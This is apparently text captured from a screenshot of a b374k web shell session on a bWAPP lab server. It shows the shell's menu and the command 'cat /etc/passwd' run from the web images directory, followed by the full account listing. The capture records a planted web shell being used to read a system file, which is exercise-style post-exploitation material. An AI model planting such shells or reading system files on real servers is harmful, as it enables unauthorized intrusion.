 b374k 3.2.3 / var / www / html / bWAPP / images /
Explorer Terminal Eval Convert Database Info Mail Network Processes
/var/www/html/bWAPP/images/>cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
gerencia:x:1000:1000:gerencia,,,:/home/gerencia:/bin/bash
alunoufc:x:1001:1001:,,,:/home/alunoufc:/bin/bash
mysql:x:111:117:MySQL Server,,,:/nonexistent:/bin/false